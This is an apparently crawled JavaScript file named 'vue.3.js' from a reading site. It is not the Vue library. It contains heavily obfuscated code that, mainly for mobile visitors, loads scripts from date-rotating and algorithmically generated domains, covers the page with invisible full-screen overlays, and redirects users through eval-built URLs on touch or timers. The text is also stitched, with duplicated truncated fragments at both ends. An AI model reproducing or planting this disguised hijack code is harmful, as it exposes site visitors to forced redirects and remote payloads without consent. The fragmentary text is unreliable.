s/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yuesekanshu.com/assets/public/vue.3.js
body_size: 7640
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var 